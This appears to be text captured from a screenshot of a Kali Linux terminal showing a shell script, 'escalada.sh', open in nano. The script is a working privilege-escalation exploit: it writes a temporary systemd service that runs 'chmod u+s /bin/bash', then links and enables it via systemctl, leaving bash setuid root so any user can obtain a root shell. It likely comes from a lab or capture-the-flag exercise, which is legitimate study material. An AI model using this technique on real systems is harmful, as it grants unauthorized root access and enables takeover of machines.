 kali@kali: ~
File Actions Edit View Help
GNU nano 2.5.3 File: escalada.sh
TF=$(mktemp).service
echo '[Service]
Type=oneshot
ExecStart=/bin/sh -c "chmod u+s /bin/bash"
[Install]
WantedBy=multi-user.target' > $TF
/bin/systemctl link $TF
/bin/systemctl enable --now $TF